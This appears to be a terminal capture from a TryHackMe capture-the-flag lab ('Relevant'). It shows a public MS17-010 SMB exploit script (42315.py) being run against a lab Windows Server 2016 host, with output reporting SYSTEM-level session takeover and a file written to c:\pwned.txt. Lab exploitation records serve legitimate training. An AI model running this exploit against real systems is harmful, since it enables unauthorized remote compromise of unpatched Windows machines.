 ┌──(angellm㉿kali)-[~/THM/CTF/Relevant]
└─$ python2 42315.py 10.10.10.224
Target OS: Windows Server 2016 Standard Evaluation 14393
Using named pipe: samr
Target is 64 bit
Got frag size: 0×20
GROOM_POOL_SIZE: 0×5030
BRIDE_TRANS_SIZE: 0×f90
CONNECTION: 0×ffffde03444ea020
SESSION: 0×ffff800ad1a14dd0
FLINK: 0×ffff800ad889c098
InParam: 0×ffff800ad889616c
MID: 0×403
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Done